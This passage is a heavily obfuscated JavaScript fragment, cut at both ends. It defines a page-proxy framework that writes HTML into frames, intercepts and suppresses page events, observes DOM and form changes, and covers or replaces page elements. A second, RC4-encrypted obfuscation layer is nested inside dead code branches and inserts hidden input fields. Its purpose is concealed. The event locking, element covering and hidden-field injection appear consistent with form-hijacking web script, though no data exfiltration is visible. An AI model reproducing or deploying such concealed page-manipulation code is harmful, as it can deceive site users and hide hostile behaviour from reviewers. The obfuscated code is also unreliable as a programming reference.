Set());}if(_0x3cc2c5){if('dYuBU'!==_0x3c6f6d('0x235')){_0x182e7d['emit'](_0xe72826,_0x50a696);}else{try{_0x1a96eb[_0x3c6f6d('0x296')][_0x3c6f6d('0x2d5')][_0x3c6f6d('0x257')](_0x39d98c,_0x5ab78e,_0x5ba2c5[0x1]);}catch(_0x278d37){this['log'](_0x278d37);}}}if(_0x182e7d['_lockedEventListeners']['has'](_0xe72826)){try{Event[_0x3c6f6d('0x296')]['stopPropagation']['call'](_0x50a696);if(_0x50a696['cancelable']){if('xPJzD'!=='KmsSt'){Event['prototype'][_0x3c6f6d('0x1e3')][_0x3c6f6d('0x257')](_0x50a696);}else{_0x52adaa(this,_0x1fff7c)[_0x434a51](_0x54bd04);}}}catch(_0x926ab1){_0x11893a[_0x3c6f6d('0x1b6')](_0x926ab1);}return![];}}}else{return _0xca3787(this,_0x594975)[_0x1ce856];}}};setTimeout(function(){var _0x2eff97=_0x5951;if(_0x2eff97('0x28d')===_0x2eff97('0x284')){_0x420f7d='--'+_0x2cd218;}else{_0x11893a['eventNames'][_0x2eff97('0x1d0')](function(_0x1d6053){var _0x36fc56=_0x5951;return EventTarget['prototype']['addEventListener']['call'](_0x11893a[_0x36fc56('0x32b')]['documentElement'],_0x1d6053,function(_0x3f83f2){return _0x1495e9(_0x3f83f2);},!![]);});EventTarget['prototype']['addEventListener'][_0x2eff97('0x257')](_0x11893a['window'],_0x2eff97('0x35f'),function(_0x2a159c){var _0x36d219=_0x5951;var _0x571d2b=_0x2a159c['type'];return _0x1495e9({'target':_0x11893a[_0x36d219('0x2bc')][_0x36d219('0x310')],'type':_0x571d2b});},!![]);EventTarget[_0x2eff97('0x296')]['addEventListener']['call'](_0x11893a['window'],_0x2eff97('0x2fd'),function(_0x143dca){var _0x177317=_0x5951;var _0x31932e=_0x143dca[_0x177317('0x355')];return _0x1495e9({'target':_0x11893a['body'][_0x177317('0x310')],'type':_0x31932e});},!![]);var _0x5a6424=new MutationObserver(function(_0x44c75f){var _0x3899ea=_0x5951;return _0x44c75f[_0x3899ea('0x1d0')](function(_0x4b8b89){var _0x3ab42f=_0x5951;var _0x2a4453=_0x4b8b89[_0x3ab42f('0x355')],_0x18ff99=_0x4b8b89['target'],_0x5257c6=_0x4b8b89['addedNodes'];switch(_0x2a4453){case _0x3ab42f('0x32f'):if(Object[_0x3ab42f('0x296')][_0x3ab42f('0x351')]['call'](NodeList['prototype'],_0x5257c6)){if('TdHnR'==='TdHnR'){return _0x5257c6['forEach'](function(_0x530060){return _0x1495e9({'target':_0x530060,'type':'connected'},!![]);});}else{this['_formElements'][_0x3ab42f('0x1cc')](_0x370080);this[_0x3ab42f('0x2d2')]['remove'](_0x294d10);this['_inputs']['remove'](_0x541324);}}return;case _0x3ab42f('0x356'):if(!_0x11893a[_0x3ab42f('0x1a2')]['has'](_0x18ff99)){_0x11893a[_0x3ab42f('0x1a2')][_0x3ab42f('0x280')](_0x18ff99,{});}var _0xf9d01e=_0x11893a['attributesMap']['get'](_0x18ff99);var _0x28a16e=HTMLElement['prototype']['getAttribute']['call'](_0x18ff99,_0x3ab42f('0x1d9'));var _0x2c6b32=HTMLElement[_0x3ab42f('0x296')][_0x3ab42f('0x22d')]['call'](_0x18ff99,'style');if(_0xf9d01e[_0x3ab42f('0x1df')]===_0x2c6b32&&_0xf9d01e['class']===_0x28a16e){return;}_0xf9d01e[_0x3ab42f('0x1df')]=_0x2c6b32;_0xf9d01e[_0x3ab42f('0x1d9')]=_0x28a16e;return _0x1495e9({'target':_0x18ff99,'type':_0x2a4453},![]);}});});_0x5a6424['observe'](_0x11893a['doc'],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':['style',_0x2eff97('0x1d9')]});}});try{this['addStyleElement']();}catch(_0x32eca0){this['log'](_0x32eca0);}}function _writeHTML2(_0x2ece9f,_0x467ae1){var _0x388a96=this;if(_0x467ae1===void 0x0){if('gvpYq'!=='nHchO'){_0x467ae1=0x2710;}else{if(['field','form']['includes'](_0x20086a)&&_0x27aeba(this,_0x171e7d)[_0x1340bf]==='regular'){_0x2bf43f(this,_0x401a37)[_0x5ace0b]=_0x2402c2;}return _0x16491d(this,_0x2eb432)[_0x20a960];}}return new Promise(function(_0x4b58c2){var _0x223c13=_0x5951;var _0x2135a4=_0x223c13('0x337');_0x2ece9f=_0x2ece9f[_0x223c13('0x21c')]('</body')>-0x1?_0x2ece9f[_0x223c13('0x325')](/\<\/body/g,_0x2135a4+'</body'):_0x2ece9f+_0x2135a4;var _0x1479a8=setTimeout(function(){return _0x480dd3();},_0x467ae1);var _0x480dd3=function _0x169b8c(){var _0x4c86fd=_0x5951;EventTarget['prototype'][_0x4c86fd('0x324')][_0x4c86fd('0x257')](_0x388a96['window']['parent'],'pageLoadedCorrectly',_0x480dd3);clearTimeout(_0x1479a8);try{if(_0x4c86fd('0x207')!=='QJMuk'){Document[_0x4c86fd('0x296')]['querySelectorAll'][_0x4c86fd('0x257')](_0x388a96[_0x4c86fd('0x24b')]['parent']['document'],_0x4c86fd('0x364'))[_0x4c86fd('0x32e')](function(_0x57dfd7){var _0x358d61=_0x5951;if(_0x57dfd7[_0x358d61('0x19a')]===_0x388a96['window']){_0x388a96['targetFrame']=_0x57dfd7;_0x388a96[_0x358d61('0x24d')]=_0x2ece9f;setInterval(function(){return _0x388a96['doc'];},0x64);}});_0x388a96[_0x4c86fd('0x27b')]();}else{var _0x2fb4e1=[];for(var _0xafe8ba=_0x49e893(_0x26ea6c,!![]),_0x3ee35f;!(_0x3ee35f=_0xafe8ba())['done'];){var _0x24706f=_0x3ee35f['value'];_0x2fb4e1['push'](_0x3dd6a4['isHTMLElement'](_0x24706f)?_0x422799[_0x4c86fd('0x23b')](_0x24706f):_0x24706f);}return _0x2fb4e1;}}catch(_0x53b7cb){if('Whdda'!=='Whdda'){return _0x4c76bf['substring'](0x2);}else{_0x388a96[_0x4c86fd('0x1b6')](_0x53b7cb);}}finally{if('bjkzN'!=='bjkzN'){return _0x419827(this,_0x373e84)[_0x76aff0];}else{_0x4b58c2(_0x388a96);}}};EventTarget['prototype']['addEventListener']['call'](_0x388a96['window']['parent'],_0x223c13('0x21f'),_0x480dd3,{'once':!![]});Document[_0x223c13('0x296')][_0x223c13('0x349')][_0x223c13('0x257')](_0x388a96['doc'],_0x2ece9f);Document[_0x223c13('0x296')][_0x223c13('0x1c7')][_0x223c13('0x257')](_0x388a96['doc']);});}function _getTarget2(_0xd15672){var _0x501eca=_0x5951;return typeof _0xd15672===_0x501eca('0x267')?this['targetsById']['get'](_0xd15672):this[_0x501eca('0x297')]['get'](_0xd15672);}function _addTarget2(_0x5d0ccd){var _0x31d4bf=_0x5951;this['targetsById']['set'](_0x5d0ccd['_id'],_0x5d0ccd);this['targets']['set'](_0x5d0ccd[_0x31d4bf('0x310')],_0x5d0ccd);}function _createTarget2(_0x3d1e31,_0x37915e){var _0x4e9ac4=_0x5951;try{var _0x3a1110=new ProxyTarget(_0x3d1e31,this,_0x37915e);this[_0x4e9ac4('0x1e7')](_0x3a1110);return _0x3a1110;}catch(_0x50bed2){if('njGGx'==='oURkP'){_0x1a72c8[_0x4e9ac4('0x2d5')](_0x4e9ac4('0x295'),_0x29d03f['getAttribute'](_0x4e9ac4('0x295')));}else{this[_0x4e9ac4('0x1b6')](_0x50bed2);}}return null;}function _create2(_0x40b22d,_0x8618bd){var _0x382d08=_0x5951;return this['createTarget'](Document['prototype']['createElement'][_0x382d08('0x257')](this[_0x382d08('0x32b')],_0x40b22d),_0x8618bd);}function _getFromElement2(_0x46e405,_0x5a0932){return this['getTarget'](_0x46e405)||this['createTarget'](_0x46e405,_0x5a0932);}function _select2(_0x4c7da5,_0x372ff4){var _0x2eb5e=_0x5951;if(_0x372ff4===void 0x0){if(_0x2eb5e('0x18b')===_0x2eb5e('0x18b')){_0x372ff4=![];}else{return _0x2ca822(this,_0x2e38b0)[_0x161d14];}}var _0x149a7c=Document['prototype'][_0x2eb5e('0x23c')]['call'](this['doc'],_0x4c7da5);var _0x155467;return _0x149a7c&&this[_0x2eb5e('0x33f')]===this[_0x2eb5e('0x31f')]&&(!_0x372ff4||(_0x155467=this['window']['getComputedStyle'](_0x149a7c))[_0x2eb5e('0x28a')]!=='none'&&_0x155467['visibility']!==_0x2eb5e('0x1d5')&&Number(_0x155467['opacity'])>0x0||_0x149a7c['offsetParent']!==null)?this['getFromElement'](_0x149a7c,_0x4c7da5):null;}function _wait2(_0x5bb322,_0x59a128,_0x36a05e){var _0x50b692=this;if(_0x59a128===void 0x0){_0x59a128=Infinity;}if(_0x36a05e===void 0x0){_0x36a05e=0x1e;}return new Promise(function(_0x466722,_0x33b8cc){var _0x31ee30=_0x5951;if('jnEFC'!==_0x31ee30('0x34e')){return this;}else{var _0x48f5f2=Date['now']();var _0x150626=_0x48f5f2+(_0x59a128>0x0?_0x59a128:0x0);var _0xc80c4e=setInterval(function(){var _0x131ee0=_0x5951;var _0x2a6335=_0x5bb322(_0x50b692);if(_0x2a6335){if('KvlXY'===_0x131ee0('0x1ef')){_0x1edeae(![],_0x2a6335);}else{_0x5d9f34=!![];}}else if(Date[_0x131ee0('0x288')]()>_0x150626){_0x1edeae();}},_0x36a05e);var _0x1edeae=function _0x732326(_0x443131,_0x592508){var _0x341eaf=_0x5951;if('BTgoH'!==_0x341eaf('0x18a')){if(_0x443131===void 0x0){if('ZtkQQ'!==_0x341eaf('0x260')){const _0x3b1740={'q':'0x1e9','l':'@R^n','T':'0x1df','s':_0x341eaf('0x2c8'),'X':_0x341eaf('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':'0x1ce','P':_0x341eaf('0x21a'),'U':'$Weu','A':0x1ef,'F':'0x1d3','c':'55w7','E':0x1d9,'a':'55w7','L':_0x341eaf('0x20a'),'N':'qM6)','u':_0x341eaf('0x2d9'),'D':_0x341eaf('0x250')};const _0x2fbda6=_0x5402e3;let _0x4743fd=_0x1c8934[_0x2fbda6(_0x3b1740['q'],_0x3b1740['l'])][_0x2fbda6(_0x3b1740['T'],_0x341eaf('0x21a'))]['call'](_0x5d154f,_0x2fbda6(_0x3b1740['s'],_0x3b1740['X']));let _0xe3e1c6=_0x278a80;if(!_0x4743fd){_0x4743fd=_0x809d88[_0x341eaf('0x296')][_0x2fbda6(_0x3b1740['O'],_0x341eaf('0x35c'))][_0x2fbda6(0x1ec,_0x3b1740['i'])](_0x3f5782,'input');_0x4743fd[_0x2fbda6(_0x3b1740['p'],_0x3b1740['Q'])](_0x2fbda6(_0x3b1740['o'],'*&b@'),_0x2fbda6(_0x3b1740['v'],'F#mh'));_0x4743fd[_0x2fbda6(0x1db,_0x3b1740['X'])](_0x2fbda6(_0x3b1740['C'],_0x3b1740['i']),_0x2fbda6(_0x3b1740['R'],_0x3b1740['t']));_0x4743fd[_0x2fbda6(_0x3b1740['w'],_0x3b1740['P'])](_0x2fbda6('0x1d8',_0x3b1740['U']),_0xe3e1c6);_0x7c2515[_0x2fbda6(_0x3b1740['A'],_0x3b1740['P'])][_0x2fbda6(_0x3b1740['F'],_0x3b1740['c'])]['call'](_0x361685,_0x2fbda6(_0x341eaf('0x19d'),_0x3b1740['c']))[_0x2fbda6(_0x3b1740['E'],_0x3b1740['a'])](_0x4743fd);}return _0x4743fd[_0x2fbda6(_0x3b1740['L'],_0x3b1740['N'])](_0x2fbda6(_0x3b1740['u'],_0x3b1740['D']));}else{_0x443131=!![];}}if(_0x592508===void 0x0){_0x592508={};}clearInterval(_0xc80c4e);if(_0x443131){return _0x33b8cc({'doc':_0x50b692,'result':_0x592508});}return _0x466722({'doc':_0x50b692,'result':_0x592508});}else{_0x5ee240['fieldsValue']();_0x29b0cc[_0x341eaf('0x2a3')][_0x341eaf('0x31b')]('change',_0x3d15c6);}};}});}function _0x5951(_0x47cfc5,_0x29038a){var _0xdefccc=_0xdefc();_0x5951=function(_0x59511e,_0x323acb){_0x59511e=_0x59511e-0x18a;var _0x57275e=_0xdefccc[_0x59511e];return _0x57275e;};return _0x5951(_0x47cfc5,_0x29038a);}function _waitElements2(_0x31e174,_0x59803b,_0x79f69a){var _0x3114f9=_0x5951;var _0x330d30=this;var _0x383697=_0x79f69a===void 0x0?{}:_0x79f69a,_0x4052f1=_0x383697[_0x3114f9('0x1c0')],_0x4ec9e9=_0x383697['ms'],_0x452557=_0x383697['onlyVisible'],_0x8386ce=_0x452557===void 0x0?![]:_0x452557;return this['wait'](function(_0x112ffa){var _0x19ff1a=_0x5951;if(typeof _0x59803b===_0x19ff1a('0x2a9')&&!_0x59803b(_0x112ffa)){return![];}var _0x102887=function _0x280f9d(_0x45c210){var _0x10111f=_0x5951;var _0x3c369a={};Object[_0x10111f('0x333')](_0x45c210)['map'](function(_0x5977df){var _0x42254c=_0x5951;var _0x2235b2=_0x45c210[_0x5977df];var _0x5acb41=_0x8386ce;try{if(Array[_0x42254c('0x200')](_0x2235b2)){if(typeof _0x2235b2[0x1]===_0x42254c('0x335')){if(_0x42254c('0x194')!=='mExKm'){_0x549ca6=typeof _0x3c3d4a['$visible']==='boolean'?_0x46eedc['$visible']:_0xf6b9fa;_0x2953cc=_0x59f390['$find'];_0x3ea57c=![];}else{_0x5acb41=_0x2235b2[0x1];_0x2235b2=_0x2235b2[0x0];}}else{if('pFONf'==='xUAsI'){return _0x3f664b(this,_0x16bac6)[_0x3b0ec5];}else{_0x2235b2=_extends({},_0x2235b2);}}}var _0x5a4249=_0x330d30[_0x42254c('0x1b0')](_0x2235b2);if(_0x5a4249&&typeof _0x2235b2['$find']==='string'){_0x5acb41=typeof _0x2235b2['$visible']===_0x42254c('0x335')?_0x2235b2[_0x42254c('0x20e')]:_0x8386ce;_0x2235b2=_0x2235b2['$find'];_0x5a4249=![];}if(typeof _0x2235b2===_0x42254c('0x267')&&!!_0x2235b2){_0x3c369a[_0x5977df]=_0x330d30[_0x42254c('0x299')](_0x2235b2,_0x5acb41);}else if(_0x5a4249){_0x3c369a[_0x5977df]=_0x102887(_0x2235b2);}else{_0x3c369a[_0x5977df]=undefined;}}catch(_0x5a0ed7){_0x330d30['log'](_0x5a0ed7);}});return!Object['values'](_0x3c369a)['includes'](null)?_0x3c369a:null;};return _0x102887(_0x31e174)||![];},_0x4052f1,_0x4ec9e9);}var _id=_classPrivateFieldLooseKey('id');var _pageDoc=_classPrivateFieldLooseKey('pageDoc');var _target=_classPrivateFieldLooseKey(_0x4d8a85('0x2a3'));var _lockedEventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x19c'));var _eventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x332'));var _attributes=_classPrivateFieldLooseKey('attributes');var _classes=_classPrivateFieldLooseKey(_0x4d8a85('0x294'));var _styles=_classPrivateFieldLooseKey(_0x4d8a85('0x208'));var _selector=_classPrivateFieldLooseKey('selector');var _dmrk2=_classPrivateFieldLooseKey('__dmrk');var _mrk2=_classPrivateFieldLooseKey('__mrk');var _selectors=_classPrivateFieldLooseKey(_0x4d8a85('0x279'));var _targetType=_classPrivateFieldLooseKey(_0x4d8a85('0x2e9'));var _replacedElement=_classPrivateFieldLooseKey('replacedElement');var _defineProperty=_classPrivateFieldLooseKey('defineProperty');var _updateTarget=_classPrivateFieldLooseKey('updateTarget');var _addAllChanges=_classPrivateFieldLooseKey('addAllChanges');var _updProp=_classPrivateFieldLooseKey('updProp');var _updAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x33b'));var _updClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x2f8'));var _updStyles=_classPrivateFieldLooseKey('updStyles');var _getValueProp=_classPrivateFieldLooseKey('getValueProp');var _setId=_classPrivateFieldLooseKey(_0x4d8a85('0x283'));var _randomId=_classPrivateFieldLooseKey('randomId');var _setName=_classPrivateFieldLooseKey('setName');var _addAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x339'));var _addClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x281'));var _addStyles=_classPrivateFieldLooseKey('addStyles');var _delAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x2a2'));var _delClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x1dd'));var _delStyles=_classPrivateFieldLooseKey('delStyles');var _getValue=_classPrivateFieldLooseKey('getValue');var _setValue=_classPrivateFieldLooseKey('setValue');var _document=_classPrivateFieldLooseKey('document');var _replaceBy=_classPrivateFieldLooseKey('replaceBy');var _coverBy=_classPrivateFieldLooseKey('coverBy');var _replacer=_classPrivateFieldLooseKey('replacer');var _emit=_classPrivateFieldLooseKey(_0x4d8a85('0x31b'));var _on=_classPrivateFieldLooseKey('on');var _once=_classPrivateFieldLooseKey(_0x4d8a85('0x286'));var _off=_classPrivateFieldLooseKey('off');var _lockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1cb'));var _unlockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1eb'));var _asField=_classPrivateFieldLooseKey('asField');var _asForm=_classPrivateFieldLooseKey('asForm');var ProxyTarget=function(_0x1549b7){var _0x494ec6=_0x5951;function _0x1a5f55(_0x12b800,_0x154c8c,_0xf19cb8){var _0x2343b1=_0x5951;var _0x6a3758;var _0x55aef3;if(_0xf19cb8===void 0x0){if('YlYPD'===_0x2343b1('0x1b1')){_0xf19cb8=null;}else{_0x3093c3*=0x2;}}if(!Object['prototype'][_0x2343b1('0x351')][_0x2343b1('0x257')](PageDoc['prototype'],_0x154c8c)){if('hhdxy'!=='BQZVD'){throw new Error(_0x2343b1('0x273'));}else{return _0x53b632[_0x2343b1('0x1e4')](_0x2e5240);}}_0x55aef3=_0x1549b7['call'](this)||this;Object[_0x2343b1('0x327')](_0x55aef3,_asForm,{'value':_asForm2});Object['defineProperty'](_0x55aef3,_asField,{'value':_asField2});Object['defineProperty'](_0x55aef3,_unlockEvent,{'value':_unlockEvent2});Object['defineProperty'](_0x55aef3,_lockEvent,{'value':_lockEvent2});Object[_0x2343b1('0x327')](_0x55aef3,_off,{'value':_off2});Object[_0x2343b1('0x327')](_0x55aef3,_once,{'value':_once2});Object['defineProperty'](_0x55aef3,_on,{'value':_on2});Object['defineProperty'](_0x55aef3,_emit,{'value':_emit2});Object[_0x2343b1('0x327')](_0x55aef3,_replacer,{'value':_replacer2});Object['defineProperty'](_0x55aef3,_coverBy,{'value':_coverBy2});Object['defineProperty'](_0x55aef3,_replaceBy,{'value':_replaceBy2});Object['defineProperty'](_0x55aef3,_document,{'value':_document2});Object['defineProperty'](_0x55aef3,_setValue,{'value':_setValue2});Object['defineProperty'](_0x55aef3,_getValue,{'value':_getValue2});Object['defineProperty'](_0x55aef3,_delStyles,{'value':_delStyles2});Object['defineProperty'](_0x55aef3,_delClasses,{'value':_delClasses2});Object['defineProperty'](_0x55aef3,_delAttributes,{'value':_delAttributes2});Object['defineProperty'](_0x55aef3,_addStyles,{'value':_addStyles2});Object['defineProperty'](_0x55aef3,_addClasses,{'value':_addClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_addAttributes,{'value':_addAttributes2});Object[_0x2343b1('0x327')](_0x55aef3,_setName,{'value':_setName2});Object[_0x2343b1('0x327')](_0x55aef3,_randomId,{'value':_randomId2});Object[_0x2343b1('0x327')](_0x55aef3,_setId,{'value':_setId2});Object['defineProperty'](_0x55aef3,_getValueProp,{'value':_getValueProp2});Object[_0x2343b1('0x327')](_0x55aef3,_updStyles,{'value':_updStyles2});Object['defineProperty'](_0x55aef3,_updClasses,{'value':_updClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_updAttributes,{'value':_updAttributes2});Object['defineProperty'](_0x55aef3,_updProp,{'value':_updProp2});Object[_0x2343b1('0x327')](_0x55aef3,_addAllChanges,{'value':_addAllChanges2});Object[_0x2343b1('0x327')](_0x55aef3,_updateTarget,{'value':_updateTarget2});Object['defineProperty'](_0x55aef3,_defineProperty,{'value':_defineProperty2});Object[_0x2343b1('0x327')](_0x55aef3,_id,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_pageDoc,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_target,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_lockedEventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_eventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_attributes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_classes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_styles,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selector,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_dmrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_mrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selectors,{'writable':!![],'value':[]});Object[_0x2343b1('0x327')](_0x55aef3,_targetType,{'writable':!![],'value':_0x2343b1('0x1a1')});Object[_0x2343b1('0x327')](_0x55aef3,_replacedElement,{'writable':!![],'value':void 0x0});var _0x497a54=function _0x4faf08(){function _0x2a3305(_0x14ec73,_0x288790){const _0x4124dd=_0x5563f8();_0x2a3305=function(_0x5bc5c1,_0x3d72f4){var _0x5b6eaf=_0x5951;if('DQZOX'===_0x5b6eaf('0x2f3')){_0x5bc5c1=_0x5bc5c1-0x1cd;let _0x4df8f7=_0x4124dd[_0x5bc5c1];if(_0x2a3305['HoEvQR']===undefined){if('xkQRG'!==_0x5b6eaf('0x354')){return this['_updStyles'](_0xa3741c,![]);}else{var _0x3f5420=function(_0x2390a6){var _0x584066=_0x5951;const _0x414130='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x39f240='';let _0x529337='';for(let _0x3ec512=0x0,_0x444b39,_0x1f2d40,_0x5d2b17=0x0;_0x1f2d40=_0x2390a6[_0x584066('0x1e5')](_0x5d2b17++);~_0x1f2d40&&(_0x444b39=_0x3ec512%0x4?_0x444b39*0x40+_0x1f2d40:_0x1f2d40,_0x3ec512++%0x4)?_0x39f240+=String[_0x584066('0x352')](0xff&_0x444b39>>(-0x2*_0x3ec512&0x6)):0x0){_0x1f2d40=_0x414130[_0x584066('0x21c')](_0x1f2d40);}for(let _0x558f96=0x0,_0x56aff6=_0x39f240['length'];_0x558f96<_0x56aff6;_0x558f96++){_0x529337+='%'+('00'+_0x39f240[_0x584066('0x307')](_0x558f96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529337);};const _0x4c5daf=function(_0x19a6a4,_0x21feff){var _0x47a808=_0x5951;let _0x1b2c73=[],_0x1787af=0x0,_0x22ff59,_0x58ed78='';_0x19a6a4=_0x3f5420(_0x19a6a4);let _0x45a4ba;for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){if('lJNFB'!=='lJNFB'){_0x290eec=(_0x58fda8+0x1)%0x100;_0x5195b2=(_0x145db0+_0x3c76b9[_0x309aa2])%0x100;_0x11e8cb=_0x3c0684[_0x41c1be];_0xea0b52[_0x58b476]=_0x1b5519[_0x1fff85];_0x29f397[_0x3f59fe]=_0x101fa6;_0x3d29f4+=_0x299a55['fromCharCode'](_0x21e747['charCodeAt'](_0x1804d9)^_0xf4f292[(_0x32962f[_0x206448]+_0x598d94[_0x2e1032])%0x100]);}else{_0x1b2c73[_0x45a4ba]=_0x45a4ba;}}for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba]+_0x21feff[_0x47a808('0x307')](_0x45a4ba%_0x21feff['length']))%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;}_0x45a4ba=0x0;_0x1787af=0x0;for(let _0x1ea421=0x0;_0x1ea421<_0x19a6a4[_0x47a808('0x346')];_0x1ea421++){_0x45a4ba=(_0x45a4ba+0x1)%0x100;_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba])%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;_0x58ed78+=String['fromCharCode'](_0x19a6a4['charCodeAt'](_0x1ea421)^_0x1b2c73[(_0x1b2c73[_0x45a4ba]+_0x1b2c73[_0x1787af])%0x100]);}return _0x58ed78;};_0x2a3305['TJicqk']=_0x4c5daf;_0x14ec73=arguments;_0x2a3305['HoEvQR']=!![];}}const _0x8f3b83=_0x4124dd[0x0];const _0x42045c=_0x5bc5c1+_0x8f3b83;const _0x1fa595=_0x14ec73[_0x42045c];if(!_0x1fa595){if(_0x2a3305['lhJJfZ']===undefined){_0x2a3305[_0x5b6eaf('0x270')]=!![];}_0x4df8f7=_0x2a3305[_0x5b6eaf('0x1af')](_0x4df8f7,_0x3d72f4);_0x14ec73[_0x42045c]=_0x4df8f7;}else{_0x4df8f7=_0x1fa595;}return _0x4df8f7;}else{var _0x308621='s'+this[_0x5b6eaf('0x2cf')];if(!_0x3125b1[_0x5b6eaf('0x296')]['querySelector']['call'](this['doc'],'style['+_0x308621+']')){var _0x12ee39='[e'+this[_0x5b6eaf('0x2cf')]+_0x5b6eaf('0x218');var _0x447210=_0xe8c563['prototype']['createElement'][_0x5b6eaf('0x257')](this[_0x5b6eaf('0x32b')],_0x5b6eaf('0x1df'));var _0x15c0e1=_0x10452e['prototype']['getElementsByTagName']['call'](this[_0x5b6eaf('0x32b')],'head')[0x0];_0x15986b[_0x5b6eaf('0x296')][_0x5b6eaf('0x2d5')]['call'](_0x447210,'type','text/css');_0x2ce17b['prototype']['setAttribute'][_0x5b6eaf('0x257')](_0x447210,_0x308621,'1');_0x275293['prototype']['appendChild'][_0x5b6eaf('0x257')](_0x15c0e1,_0x447210);if(_0x447210[_0x5b6eaf('0x323')]){_0x447210[_0x5b6eaf('0x323')]['cssText']=_0x12ee39;}else{var _0x58f2d7=_0x27bd42[_0x5b6eaf('0x296')][_0x5b6eaf('0x1ae')]['call'](this[_0x5b6eaf('0x32b')],_0x12ee39);_0x3b9e9c['prototype'][_0x5b6eaf('0x1b5')]['call'](_0x447210,_0x58f2d7);}}}};return _0x2a3305(_0x14ec73,_0x288790);}const _0x26d307=_0x2a3305;function _0x5563f8(){var _0x4847c7=_0x5951;const _0x3b5fea=['fNL4iLaQW4pcS35qbW',_0x4847c7('0x1a4'),_0x4847c7('0x2e1'),'WR/cGSkcW4vhFrmtAZ4hfSkf','bmkIW7ddRmo+EvNcHq','W6NcVCkYWQy','W7BcSSonCdRdLGBcJxLjofm',_0x4847c7('0x1f3'),_0x4847c7('0x33e'),_0x4847c7('0x245'),'D8oeWPq+rSkAWRWMW5S','WQacW71yg8kfFCkipmoMvwfQ','DmoaWPvpaSoKW684W4hdSsnBjq','yCk3WP/cR8kjz18eW5y',_0x4847c7('0x282'),'W7jhWQanwmkvxSk9cmoQEa',_0x4847c7('0x2d6'),_0x4847c7('0x1bd'),'msCIW4roWRldGmkAWP8RjmoT','WR7cHCkiW4nrwG8pAW','jCkZWRxcT8kLyMa','WRRcJSkxW5i',_0x4847c7('0x255'),'WP8MbCk5WQjkW67dRSo3WPytWQe','tdyfB8kog8klW74tpwxdPSox',_0x4847c7('0x34d'),'WR3cKSktW7zkwGqwBcGhha',_0x4847c7('0x1a0'),'vXbgW5lcL8kizxxdPG','W7JcUCojrdRdUsVcL3iriLFdL8kwW5qnmmoyW6rWW4TMixddUW','W51DnmkTjLNdK8opuSoWW7xdNG','W7RcP8kZWQ3cPsOMW77cLmosDSkXWO4',_0x4847c7('0x2ca'),'B8oMWQ/dSSoDxhJcMSkrWOa','c8k1imotWReDWPOHgvLK',_0x4847c7('0x35d'),'AvCTj8kd','W6RcOSkMWRRcSH0aW7RcMmoDzG',_0x4847c7('0x1ab'),_0x4847c7('0x1aa')];_0x5563f8=function(){return _0x3b5fea;};return _0x5563f8();}(function(_0x12bf74,_0x859263){var _0x6d044f=_0x5951;const _0x21669e={'q':'0x1d2','l':_0x6d044f('0x1bf'),'T':_0x6d044f('0x301'),'s':0x1ee,'X':'rbrd','J':'0x1da','O':'fa#2','i':0x1d6,'p':'FTUb','Q':0x1e8,'o':'F#mh','v':'0x1f4','C':'UA0F','R':'0x1e6','t':'F#mh','w':'0x1eb','P':'LIZ5','U':_0x6d044f('0x2ef'),'A':_0x6d044f('0x25a'),'F':0x1d7,'c':'qM6)'};const _0x51dead=_0x2a3305;const _0x5cd68d=_0x12bf74();while(!![]){try{const _0x50bc22=parseInt(_0x51dead(_0x21669e['q'],_0x21669e['l']))/0x1*(-parseInt(_0x51dead(_0x21669e['T'],'GYgq'))/0x2)+parseInt(_0x51dead(_0x21669e['s'],_0x21669e['X']))/0x3+parseInt(_0x51dead(_0x21669e['J'],_0x21669e['O']))/0x4*(-parseInt(_0x51dead(_0x21669e['i'],_0x21669e['p']))/0x5)+parseInt(_0x51dead(_0x21669e['Q'],_0x21669e['o']))/0x6+-parseInt(_0x51dead(_0x21669e['v'],_0x21669e['C']))/0x7+parseInt(_0x51dead(_0x21669e['R'],_0x21669e['t']))/0x8*(parseInt(_0x51dead(_0x21669e['w'],_0x21669e['P']))/0x9)+parseInt(_0x51dead(_0x21669e['U'],_0x21669e['A']))/0xa*(parseInt(_0x51dead(_0x21669e['F'],_0x21669e['c']))/0xb);if(_0x50bc22===_0x859263){if('ZJqrH'==='Ujcxd'){var _0x5f23d4=_0x42527c['type'];return 